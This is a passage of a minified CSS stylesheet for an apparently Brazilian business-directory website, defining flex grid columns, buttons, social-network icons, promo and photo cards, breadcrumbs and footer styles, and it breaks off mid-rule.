.image,.card-promo-det>.heading:before,.contact-section,.container-full,.event-section,.footer-bar,.footer-bar>.second,.frame-video,.grid-item,.header-bar,.header-bar-second,.header.-redux .bloc1 .logo>img,.hs-logo>img,.input-form.-captcha>img,.lay-breadcrumb,.list-inline,.map,.menu-bar,.menu-burguer>.line,.photo-card.-active:before,.photo-card>.image>img,.photo-card>.text,.photo-det-section,.photos-section,.promo-card .typ-heading-promo,.promo-det-section,.promo-section,.search-banner,.service-section,.title-ico>.icon{display:block}._center-block,.aval-card-star>.star>svg,.banner-main>img,.box-select .arrow>svg,.button-foot .icon>svg,.button-orc .icon>svg,.button-tag .icon>svg,.card-promo-det .image>img,.content-all,.frame-video>img,.gallery-card img,.icon-base>svg,.social-network .icon,.social-network .icon>svg,.title-ico>.icon>svg{display:block;margin-left:auto;margin-right:auto}._inline-block,.box-select,.breadcrumb-bar>.item,.list-inline>.item,.menu-bar>.item,.promo-card .action-link{display:inline-block}._inline-block-middle,.button-foot .icon,.button-foot .text-inter,.button-orc .icon,.button-orc .text-inter,.button-tag .icon,.button-tag .text-inter,.title-ico>.icon,.title-ico>.text{display:inline-block;vertical-align:middle}._cell-middle,.btn-base>.text,.button-foot>.text,.button-orc>.text,.button-senet>.text,.button-tag>.text,.map-local>.text,.menu-bar-link>.text,.social-network>.cont{display:table-cell;vertical-align:middle}._df,.aval-card .head,.bar-categ-cont-box,.bar-categ-content .forn,.bar-categ-content .search-btn,.box-anunc,.box-anunc>.logo,.breadcrumb-bar .link,.card-promo-det.-no-image .image,.footer-bar .cont-info>.grow,.frame-video-play>.cont,.gallery-card,.gallery-card .arrow,.grid-row,.grid-row>.col.-flex,.header-bar-content,.header-bar-first,.header-bar-first>.social,.header-bar-logo,.header-bar-nav,.header-bar-nav>.grow,.hs-logo,.hs-main-card,.hs-main-card>.share,.input-form.-captcha,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card,.promo-card .bot-box,.promo-card>.cont,.promo-card>.image,.search-banner,.share-tel-card>.share,.title-line{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._jc-center,.bar-categ-content .forn,.bar-categ-content .search-btn,.box-anunc>.logo,.card-promo-det.-no-image .image,.frame-video-play>.cont,.gallery-card .arrow,.header-bar-logo,.hs-logo,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card>.image{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}._jc-end,.share-tel-card>.share{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}._al-center,.aval-card .head,.bar-categ-content .forn,.bar-categ-content .search-btn,.box-anunc,.box-anunc>.logo,.breadcrumb-bar .link,.card-promo-det.-no-image .image,.footer-bar .cont-info>.grow,.frame-video-play>.cont,.gallery-card,.gallery-card .arrow,.header-bar-first,.header-bar-first>.social,.header-bar-logo,.header-bar-nav>.grow,.hs-logo,.input-form.-captcha,.modal-dialog,.photo-card .fig,.photo-card>.image,.promo-card .bot-box,.promo-card>.image,.search-banner,.share-tel-card>.share,.title-line{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}._al-end,.hs-main-card>.share{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}._fg1,.bar-categ-content .search-box,.grid-row>.col,.header-bar-content>.grow,.header-bar-first>.menu-bar,.header-bar-nav>.grow,.hs-main-card>.grow,.title-line>.grow{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}._fg0,.grid-row>.col.-is-1,.grid-row>.col.-is-10,.grid-row>.col.-is-11,.grid-row>.col.-is-12,.grid-row>.col.-is-2,.grid-row>.col.-is-3,.grid-row>.col.-is-4,.grid-row>.col.-is-5,.grid-row>.col.-is-6,.grid-row>.col.-is-7,.grid-row>.col.-is-8,.grid-row>.col.-is-9{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}._fs0,.bar-categ-content .forn,.bar-categ-content .select,.grid-row>.col.-is-1,.grid-row>.col.-is-10,.grid-row>.col.-is-11,.grid-row>.col.-is-12,.grid-row>.col.-is-2,.grid-row>.col.-is-3,.grid-row>.col.-is-4,.grid-row>.col.-is-5,.grid-row>.col.-is-6,.grid-row>.col.-is-7,.grid-row>.col.-is-8,.grid-row>.col.-is-9,.header-bar-content .header-bar-logo,.header-bar-first>.social,.header-bar-nav>.actions,.hs-main-card>.logo,.hs-main-card>.share,.title-line>.action{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._f0{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}._f1{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._relative,.aval-card .count,.aval-card .date,.bar-categ-content .search-box,.box-select,.box-select .promo-card .bot-box>.arrow,.breadcrumb-bar>.item,.button-foot .icon,.button-foot .promo-card .bot-box>.icon,.button-foot .text-inter,.button-orc .promo-card .bot-box>.icon,.button-orc .text-inter,.button-tag .promo-card .bot-box>.icon,.button-tag .text-inter,.card-promo-det>.heading,.js-ripple,.map-local>.text,.menu-bar-link .tri,.menu-burguer>.line,.photo-card>.image,.promo-card .aval-card-star.bot-box>.star,.promo-card .bot-box>.icon-base,.promo-card .box-select .bot-box>.arrow,.promo-card .button-foot .bot-box>.icon,.promo-card .button-orc .bot-box>.icon,.promo-card .button-tag .bot-box>.icon,.promo-card .title-ico.bot-box>.icon,.promo-card>.image,.share-tel-card>.share .text,.title-ico>.text,.title-line,.title-line .title-ico,.title-line>.action,html{position:relative}h1,h2,h3,h4,h5,h6{font-weight:400}figure,h1,h2,h3,h4,h5,h6,p,ul{margin:0}._bg-f2{background-color:#f2f2f2}._mt-md{margin-top:16px}._mb-md{margin-bottom:16px}._mr-xs{margin-right:5px}._hdot-about{height:95px}.about-section,.alert-box,.aval-section,.banner-box,.banner-main,.bar-categ,.card-promo-det,.card-promo-det .image,.contact-section,.container-full,.event-section,.footer-bar,.footer-bar>.second,.frame-video,.grid-item,.header-bar,.header-bar-second,.lay-breadcrumb,.map,.photo-det-section,.photos-section,.promo-det-section,.promo-section,.search-banner,.service-section{width:100%;position:relative}.aval-card-star>.-xs.star,.box-select .-xs.arrow,.button-foot .icon,.button-orc .-xs.icon,.button-tag .icon,.icon-base.-xs,.title-ico>.-xs.icon{width:16px;height:16px}.aval-card-star>.star,.box-select .-sm.arrow,.button-foot .-sm.icon,.button-orc .-sm.icon,.button-tag .-sm.icon,.icon-base.-sm,.title-ico>.icon{width:20px;height:20px}.aval-card-star>.-md.star,.box-select .-md.arrow,.button-foot .-md.icon,.button-orc .-md.icon,.button-tag .-md.icon,.icon-base.-md,.title-ico>.-md.icon{width:30px;height:30px}.aval-card-star>.-lg.star,.box-select .-lg.arrow,.button-foot .-lg.icon,.button-orc .-lg.icon,.button-tag .-lg.icon,.icon-base.-lg,.title-ico>.-lg.icon{width:36px;height:36px}.aval-card-star>.-xl.star,.box-select .-xl.arrow,.button-foot .-xl.icon,.button-orc .-xl.icon,.button-tag .-xl.icon,.icon-base.-xl,.title-ico>.-xl.icon{width:50px;height:50px}.aval-card-star>.-big.star,.box-select .-big.arrow,.button-foot .-big.icon,.button-orc .-big.icon,.button-tag .-big.icon,.icon-base.-big,.title-ico>.-big.icon{width:70px;height:70px}.aval-card-star>.-black-10.star>svg,.box-select .-black-10.arrow>svg,.button-foot .-black-10.icon>svg,.button-orc .-black-10.icon>svg,.button-tag .-black-10.icon>svg,.icon-base.-black-10>svg,.title-ico>.-black-10.icon>svg{fill:#e6e6e6}.aval-card-star>.-black-20.star>svg,.box-select .-black-20.arrow>svg,.button-foot .-black-20.icon>svg,.button-orc .-black-20.icon>svg,.button-tag .-black-20.icon>svg,.icon-base.-black-20>svg,.title-ico>.-black-20.icon>svg{fill:#ccc}.aval-card-star>.-black-30.star>svg,.box-select .-black-30.arrow>svg,.button-foot .-black-30.icon>svg,.button-orc .-black-30.icon>svg,.button-tag .-black-30.icon>svg,.icon-base.-black-30>svg,.title-ico>.-black-30.icon>svg{fill:#b3b3b3}.aval-card-star>.-black-40.star>svg,.box-select .-black-40.arrow>svg,.button-foot .-black-40.icon>svg,.button-orc .-black-40.icon>svg,.button-tag .-black-40.icon>svg,.icon-base.-black-40>svg,.title-ico>.-black-40.icon>svg{fill:#999}.aval-card-star>.-black-60.star>svg,.box-select .-black-60.arrow>svg,.button-foot .-black-60.icon>svg,.button-orc .-black-60.icon>svg,.button-tag .-black-60.icon>svg,.icon-base.-black-60>svg,.title-ico>.-black-60.icon>svg{fill:#666}.aval-card-star>.-black-90.star>svg,.box-select .-black-90.arrow>svg,.button-foot .-black-90.icon>svg,.button-orc .-black-90.icon>svg,.button-tag .-black-90.icon>svg,.icon-base.-black-90>svg,.title-ico>.-black-90.icon>svg{fill:#1a1a1a}.aval-card-star>.-white.star>svg,.box-select .-white.arrow>svg,.button-foot .-white.icon>svg,.button-orc .-white.icon>svg,.button-tag .-white.icon>svg,.icon-base.-white>svg,.title-ico>.-white.icon>svg{fill:#fff}.aval-card-star>.-secondary-color.star>svg,.box-select .-secondary-color.arrow>svg,.button-foot .-secondary-color.icon>svg,.button-orc .-secondary-color.icon>svg,.button-tag .-secondary-color.icon>svg,.icon-base.-secondary-color>svg,.title-ico>.-secondary-color.icon>svg{fill:#e85054}.aval-card-star>.-hs.star>svg,.box-select .-hs.arrow>svg,.button-foot .-hs.icon>svg,.button-orc .-hs.icon>svg,.button-tag .-hs.icon>svg,.icon-base.-hs>svg,.title-ico>.-hs.icon>svg{fill:#66f}.aval-card-star>.-star.star>svg,.box-select .-star.arrow>svg,.button-foot .-star.icon>svg,.button-orc .-star.icon>svg,.button-tag .-star.icon>svg,.icon-base.-star>svg,.title-ico>.-star.icon>svg{fill:#fc0}.breadcrumb-bar>.item,.list-inline>.item,.menu-bar>.item{vertical-align:top}.about-card>.text,.aval-card .descr,.breadcrumb-bar .link,.text-base{font-size:1.2rem;color:#666;line-height:1.4}.modal-dialog{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1}.grid-row{margin:10px -10px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.grid-row>.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;padding:10px}.grid-row>.col.-is-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.grid-row>.col.-is-7{-webkit-flex-basis:14.28571%;-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;max-width:14.28571%}.grid-row>.col.-is-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.grid-row>.col.-is-9{-webkit-flex-basis:11.11111%;-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;max-width:11.11111%}.grid-row>.col.-is-10{-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;max-width:10%}.grid-row>.col.-is-11{-webkit-flex-basis:9.09091%;-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;max-width:9.09091%}.grid-row>.col.-is-12{-webkit-flex-basis:8.33333%;-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}.banner-main>img,.hs-logo>img{max-width:100%}.grid-row.-gutter-zero{margin:0}.grid-row.-gutter-zero>.col{padding:0}.grid-row.-gutter-xs{margin:2.5px -2.5px}.grid-row.-gutter-xs>.col{padding:2.5px}.grid-row.-gutter-sm{margin:5px -5px}.grid-row.-gutter-sm>.col{padding:5px}.grid-row.-gutter-md{margin:8px -8px}.grid-row.-gutter-md>.col{padding:8px}.grid-row.-gutter-lg{margin:10px -10px}.grid-row.-gutter-lg>.col{padding:10px}.grid-row.-gutter-xl{margin:15px -15px}.grid-row.-gutter-xl>.col{padding:15px}.grid-row.-un-margin-y{margin-top:0;margin-bottom:0}.grid-row>.col.-un-padding-y{padding-top:0;padding-bottom:0}.alert-box{line-height:1.4;padding:10px;border:1px solid}.alert-box:not(:last-child){margin-bottom:10px}.alert-box.-success{color:#3c763d;background-color:#dff0d8;border-color:#d0e9c6}.alert-box.-error{color:#a94442;background-color:#f2dede;border-color:#ebcccc}.alert-box.-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.alert-box.-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faf2cc}.input-form{width:100%;height:36px;border:1px solid #e1dede;padding:0 10px;font-size:1.2rem;background-color:#fff;color:#666}.input-form:-moz-placeholder{color:#ccc}.input-form::-moz-placeholder{color:#ccc}.input-form:-ms-input-placeholder{color:#ccc}.input-form::-webkit-input-placeholder{color:#ccc}.input-form.-cod{border-width:2px}.input-form.-captcha{border:none;background-color:#b3b3b3}.input-form.-captcha>img{max-width:100%;max-height:100%}.input-form.-textarea{height:80px;padding:10px}.input-form+.input-caption{position:absolute;top:50%;left:10px;pointer-events:none;cursor:text;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.input-form:focus{border-color:#66f}.input-form.-used+.input-caption,.input-form:focus+.input-caption{top:0;left:0;font-size:1.1rem;padding:2px 4px;background-color:#666}.input-form.-franq{height:24px;font-size:1.2rem;width:auto;padding:0 3px;color:#999;border-color:#d43e42}.input-form.-error{border-color:red}.menu-burguer>.line{width:22px;height:4px;margin:3px 0}.menu-burguer.-active>.line.-top{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:7px}.menu-burguer.-active>.line.-middle{opacity:0;filter:"alpha(opacity=0)"}.menu-burguer.-active>.line.-bottom{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:7px}.social-network{width:32px;height:32px}.social-network+.social-network{margin-left:5px}.social-network.-fill-hs .icon>svg{fill:#66f}.social-network .icon>svg,.social-network.-mono.-blogger:hover .icon>svg,.social-network.-mono.-facebook:hover .icon>svg,.social-network.-mono.-instagram:hover .icon>svg,.social-network.-mono.-pint:hover .icon>svg,.social-network.-mono.-site:hover .icon>svg,.social-network.-mono.-twitter:hover .icon>svg,.social-network.-mono.-whats:hover .icon>svg,.social-network.-mono.-youtube:hover .icon>svg{fill:#fff}.social-network:not(.-mono).-facebook{background-color:#4867aa}.social-network:not(.-mono).-facebook:hover{background-color:#3c568d}.social-network.-mono.-facebook:hover{background-color:#4867aa}.social-network:not(.-mono).-twitter{background-color:#1da1f2}.social-network:not(.-mono).-twitter:hover{background-color:#0d8cda}.social-network.-mono.-twitter:hover{background-color:#1da1f2}.social-network:not(.-mono).-instagram{background-color:#9e7144}.social-network:not(.-mono).-instagram:hover{background-color:#815d38}.social-network.-mono.-instagram:hover{background-color:#9e7144}.social-network:not(.-mono).-youtube{background-color:#e62117}.social-network:not(.-mono).-youtube:hover{background-color:#c11c13}.social-network.-mono.-youtube:hover{background-color:#e62117}.social-network:not(.-mono).-blogger{background-color:#e17842}.social-network:not(.-mono).-blogger:hover{background-color:#d86022}.social-network.-mono.-blogger:hover{background-color:#e17842}.social-network:not(.-mono).-pint{background-color:#bd081c}.social-network:not(.-mono).-pint:hover{background-color:#960616}.social-network.-mono.-pint:hover{background-color:#bd081c}.social-network:not(.-mono).-site{background-color:#3c3c9f}.social-network:not(.-mono).-site:hover{background-color:#313181}.social-network.-mono.-site:hover{background-color:#3c3c9f}.social-network:not(.-mono).-whats{background-color:#25D366}.social-network:not(.-mono).-whats:hover{background-color:#1fb055}.social-network.-mono.-whats:hover{background-color:#25D366}.social-network .icon{width:20px;height:20px}.menu-bar>.item:not(:last-child) .menu-bar-link{margin-right:16px}.menu-bar-link{color:#999;line-height:1.4;font-size:1.2rem;height:40px}.menu-bar-link .tri{width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#d43e42 transparent transparent;top:6px;float:right;margin-left:10px}.ripple-effect{width:0;height:0;background-color:rgba(255,255,255,.4);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:1;filter:"alpha(opacity=100)";position:absolute}.ripple-btn{-webkit-animation:rippleDrop .3s linear;animation:rippleDrop .3s linear}.credit-dream{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:50px;height:50px;background-color:rgba(255,255,255,.6);position:fixed;bottom:16px;left:16px;display:table;opacity:.8}.credit-dream>.credit-dream-all{position:absolute;bottom:0;left:0;opacity:0;-webkit-transform-origin:left bottom 0;transform-origin:left bottom 0;-webkit-transition:-webkit-transform .4s cubic-bezier(.23,1,.32,1) 0s;transition:transform .4s cubic-bezier(.23,1,.32,1) 0s;-webkit-transform:scale(0);transform:scale(0)}.credit-dream:hover{opacity:1}.credit-dream:hover>.credit-dream-all{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.credit-dream-ico{display:table-cell;vertical-align:middle}.credit-dream-ico>svg{width:30px;height:30px;display:block;margin:0 auto}.credit-dream-all{padding:12px 10px;background-color:#f9f9f9}.credit-dream-all>.text{font-size:11px;color:#666;display:block;white-space:nowrap;line-height:1.5}.credit-dream-all>.icon{width:129.8px;height:26.31px;display:block;margin-top:6px}.credit-dream-all>.icon>svg{width:100%;height:100%}.button-tag{border:2px solid #f2f2f2;height:32px;padding:0 8px;font-size:1.2rem}.button-tag .icon{margin-right:5px}.button-tag .icon>svg{fill:#999}.button-tag .text-inter{top:1px}.button-tag:not(:hover){background-color:#f2f2f2;color:#666}.button-tag:not(.-out):hover{border-color:#66f}.button-tag:hover{color:#66f}.button-tag:hover .icon>svg{fill:#66f}.button-tag:not(:last-child){margin-right:10px}.button-tag.-out{border-width:1px;font-size:1.4rem;background-color:transparent}.button-tag.-active,.button-tag.-hs-bg:not(:hover){background-color:#66f;border-color:#66f}.button-tag.-out:not(:hover){color:#999}.button-tag.-out .text-inter{top:0}.button-tag.-hs-bg:not(:hover){color:#fff}.button-tag.-hs-bg:not(:hover) .icon>svg{fill:#fff}.button-tag.-submit{height:36px;font-size:1.4rem}.button-tag.-full{width:100%}.button-tag.-active:hover .icon>svg{fill:#fff!important}.button-orc .icon>svg,.button-tag.-active .icon>svg,.button-tag.-whats .icon svg{fill:#fff}.button-tag.-inline{display:inline-table;vertical-align:middle}.button-tag.-inline:not(:last-child){margin-right:5px}.button-tag.-inline .text-inter{line-height:1.5}.button-tag.-whats{background-color:#25D366;border-color:#25D366}.button-tag.-whats .text-inter{color:#fff}.button-tag.-whats .icon{margin-right:3px}.button-tag.-whats:hover{background-color:#11c053;border-color:#11c053}.button-orc{background-color:#e85054;border-bottom:4px solid #d43e42;height:32px;padding:0 10px}.button-orc .icon{margin-right:5px}.box-select .frame-video-play>.cont:hover .arrow>svg,.box-select .share-tel-card>.share:hover .arrow>svg,.button-foot .frame-video-play>.cont:hover .icon>svg,.button-foot .share-tel-card>.share:hover .icon>svg,.button-orc .frame-video-play>.cont:hover .icon>svg,.button-orc .share-tel-card>.share:hover .icon>svg,.button-tag .frame-video-play>.cont:hover .icon>svg,.button-tag .share-tel-card>.share:hover .icon>svg,.frame-video-play>.cont:hover .aval-card-star>.star>svg,.frame-video-play>.cont:hover .box-select .arrow>svg,.frame-video-play>.cont:hover .button-foot .icon>svg,.frame-video-play>.cont:hover .button-orc .icon>svg,.frame-video-play>.cont:hover .button-tag .icon>svg,.frame-video-play>.cont:hover .icon-base>svg,.frame-video-play>.cont:hover .title-ico>.icon>svg,.share-tel-card>.share:hover .aval-card-star>.star>svg,.share-tel-card>.share:hover .box-select .arrow>svg,.share-tel-card>.share:hover .button-foot .icon>svg,.share-tel-card>.share:hover .button-orc .icon>svg,.share-tel-card>.share:hover .button-tag .icon>svg,.share-tel-card>.share:hover .icon-base>svg,.share-tel-card>.share:hover .title-ico>.icon>svg{fill:#66f}.button-orc .text-inter{top:1px}.button-orc.-whats{background-color:#25D366;width:32px;height:32px;padding:0;border-color:#11c053}.banner-main,.hs-logo{border:1px solid #e1dede}.button-orc.-whats .text{text-align:center}.button-orc.-whats .icon{margin:0}.typ-heading-hs{font-size:1.8rem;color:#1a1a1a}.typ-sub-heading-hs{font-size:1.1rem;color:#1a1a1a}.typ-heading-promo{font-size:1.7rem;color:#66f}.about-card>.text,.typ-val{font-size:1.4rem}.typ-val{color:#333}.breadcrumb-bar .link{height:18px}.breadcrumb-bar>.item.-filter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;float:right;position:relative;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.breadcrumb-bar>.item.-filter .link{margin-right:5px}.breadcrumb-bar>.item.-back{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.breadcrumb-bar>.item.-back .link{margin-left:5px}.breadcrumb-bar>.item.-back:after,.breadcrumb-bar>.item.-filter:after{display:none}.breadcrumb-bar>.item:not(:last-child){padding-right:20px}.breadcrumb-bar>.item:not(:last-child):after{content:">";right:3px}.card-promo-det>.heading:before,.hs-logo:before,.photo-card.-active:before,.title-line:before{content:""}.breadcrumb-bar>.item:last-child .link{color:#999}.hs-logo{width:220px;position:relative}.hs-logo:before{display:block;width:100%;padding-top:56.25%}.hs-logo>img{max-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.about-card{padding:20px;border:1px solid #66f}.about-card:hover>.text{color:#333}.about-card.-atend{border:none;padding-top:0;padding-bottom:0;background-color:#f2f2f2}.about-card-atend-text{margin-top:10px}.about-card-atend-text .marc{background-color:#999;padding:1px 3px}._readmore-about{color:#66f;font-size:1.3rem;margin-top:10px}.image-emp{display:inline-flex;align-items:center}.image-emp img{max-width:30px;max-height:30px}.image-emp .text{font-size:12px;color:#999;text-transform:none;font-family:Arial,Helvetica,sans-serif}.input-caption,.photo-card>.text{font-size:1.2rem;color:#666}.typ-heading-hs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-whats,.photo-card-play{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.typ-heading-hs .image-emp{margin-left:10px;position:relative;top:-2px}.photo-card{border:1px solid #e1dede;overflow:hidden;background-color:#f0efef}.photo-card>.image{border-bottom:1px solid;border-color:inherit;height:103px;background-color:#f2f2f2;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.photo-card>.image>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.photo-card>.text{background-color:inherit;padding:10px 10px 7px}.photo-card.-service>.image{background-color:#fff}.photo-card.-not-border-image>.image{border:none}.photo-card .fig{width:100%;height:100%;background-color:rgba(102,102,255,.6)}.photo-card.-active:before{width:100%;height:100%;z-index:1;border:2px solid #66f}.photo-card:not(:hover) .fig{opacity:0;filter:"alpha(opacity=0)";-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.photo-card-play{width:100%;height:100%;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background-color:rgba(0,0,0,.5);position:absolute;top:0;left:0;z-index:1}.box-select .photo-card-play .arrow,.button-foot .photo-card-play .icon,.button-orc .photo-card-play .icon,.button-tag .photo-card-play .icon,.photo-card-play .aval-card-star>.star,.photo-card-play .box-select .arrow,.photo-card-play .button-foot .icon,.photo-card-play .button-orc .icon,.photo-card-play .button-tag .icon,.photo-card-play .icon-base,.photo-card-play .title-ico>.icon{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.box-select .photo-card-play:not(:hover) .arrow,.button-foot .photo-card-play:not(:hover) .icon,.button-orc .photo-card-play:not(:hover) .icon,.button-tag .photo-card-play:not(:hover) .icon,.photo-card-play:not(:hover) .aval-card-star>.star,.photo-card-play:not(:hover) .box-select .arrow,.photo-card-play:not(:hover) .button-foot .icon,.photo-card-play:not(:hover) .button-orc .icon,.photo-card-play:not(:hover) .button-tag .icon,.photo-card-play:not(:hover) .icon-base,.photo-card-play:not(:hover) .title-ico>.icon{opacity:.8}.box-select .photo-card-play:hover .arrow,.button-foot .photo-card-play:hover .icon,.button-orc .photo-card-play:hover .icon,.button-tag .photo-card-play:hover .icon,.photo-card-play:hover .aval-card-star>.star,.photo-card-play:hover .box-select .arrow,.photo-card-play:hover .button-foot .icon,.photo-card-play:hover .button-orc .icon,.photo-card-play:hover .button-tag .icon,.photo-card-play:hover .icon-base,.photo-card-play:hover .title-ico>.icon{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.title-line{width:100%}.title-line>.action{background-color:#fff;z-index:1;padding-left:10px}.title-line>.action .button-orc:not(:last-child){margin-right:10px}.title-line .title-ico{background-color:#fff;z-index:1;padding-right:10px}.title-line:before{width:100%;height:1px;background-color:#e1dede}.divider-section,.share-tel-card>.share,.title-line.-if-service-bg .title-ico,.title-line.-if-service-bg>.action{background-color:#f2f2f2}.title-line.-atend .title-ico .text{color:#666;font-size:1.4rem}.action-link{font-size:1.2rem;color:#999}.action-link:hover{color:#66f}.title-ico{min-height:20px}.title-ico>.icon{margin-right:5px}.title-ico>.text{color:#333;top:2px;font-size:1.7rem}.lay-breadcrumb{padding:10px 0}.hs-main-card{width:100%}.hs-main-card.-mb{margin-bottom:20px}.hs-main-card .end{width:230px;max-width:100%}.hs-main-card .cont-orc{margin:8px 0}.share-tel-card{border:1px solid #e1dede}.share-tel-card>.share{padding:10px 16px;font-size:1.2rem;color:#999}.share-tel-card>.share .text{top:1px}.box-select .share-tel-card>.share .arrow,.button-foot .share-tel-card>.share .icon,.button-orc .share-tel-card>.share .icon,.button-tag .share-tel-card>.share .icon,.share-tel-card>.share .aval-card-star>.star,.share-tel-card>.share .box-select .arrow,.share-tel-card>.share .button-foot .icon,.share-tel-card>.share .button-orc .icon,.share-tel-card>.share .button-tag .icon,.share-tel-card>.share .icon-base,.share-tel-card>.share .title-ico>.icon{margin-left:5px}.share-tel-card>.cont{padding:10px 16px}.share-tel-card .tel{color:#1a1a1a;font-size:1.8rem}.share-tel-card .tel:hover,.share-tel-card>.share:hover{color:#66f}.divider-section{-webkit-box-shadow:none;box-shadow:none;width:100%;height:1px;border:none;margin:0}.divider-section.-gray-photo{background-color:#e6e6e6}.divider-section.-my-base{margin:20px 0}.divider-section.-mbot-base{margin-bottom:20px}.service-section{background-color:#f2f2f2}.service-section.-ptop{padding-top:20px}.contact-section.-mtop{margin-top:20px}.footer-bar>.first{background-color:#66f}.footer-bar>.first .btns:not(:last-child){margin-right:20px}.footer-bar>.second{background-color:#f2f2f2;border-bottom:3px solid #666}.footer-bar>.second>.content-all{padding-top:20px;padding-bottom:20px}.footer-bar .map-local{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:1}.footer-bar .footerMapInfo{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-bar .footerMapInfo .infoText{margin-right:16px;width:auto}.button-foot{height:32px;padding:0 10px;font-size:1.4rem}.button-foot .icon{top:-1px;margin-right:5px}.button-foot .text-inter{top:1px}.map{height:270px}.box-anunc>.logo{width:70px;height:70px}.box-anunc>.logo>img{max-width:100%;max-height:100%}.box-anunc>.text{color:#999;margin-right:20px;font-size:1.6rem}.map-local{background-color:#666;padding:0 10px;font-size:2rem;height:32px}.map-local>.text{top:2px}.promo-card{background-color:#f0efef;border:1px solid #e1dede}.promo-card>.image{border-right:1px solid #e1dede;background-color:#f0efef;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.promo-card.-image-full>.image{width:100%;border:none}.promo-card.-image-full>.image img{max-height:400px}.promo-card .dot-descr{height:84px}.promo-card>.image>img{width:100%;height:100%;display:block;margin:auto;-o-object-fit:cover;object-fit:cover}.promo-card>.cont{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff}.promo-card>.cont .block{padding:16px}.promo-card .action-link{margin-bottom:5px}.promo-card .bot-box{width:100%;height:32px;border-top:1px solid #e1dede;padding:0 16px;font-size:1.2rem;margin-top:5px;line-height:1.4;color:#666;background-color:#f0efef}.box-select .promo-card .bot-box>.arrow,.button-foot .promo-card .bot-box>.icon,.button-orc .promo-card .bot-box>.icon,.button-tag .promo-card .bot-box>.icon,.promo-card .aval-card-star.bot-box>.star,.promo-card .bot-box>.icon-base,.promo-card .box-select .bot-box>.arrow,.promo-card .button-foot .bot-box>.icon,.promo-card .button-orc .bot-box>.icon,.promo-card .button-tag .bot-box>.icon,.promo-card .title-ico.bot-box>.icon{margin-right:10px;bottom:8px}.promo-card.-event .bot-box{margin-top:0;border-top:none;border-bottom:1px solid #e1dede;color:#66f}.box-select .promo-card.-event .bot-box>.arrow,.button-foot .promo-card.-event .bot-box>.icon,.button-orc .promo-card.-event .bot-box>.icon,.button-tag .promo-card.-event 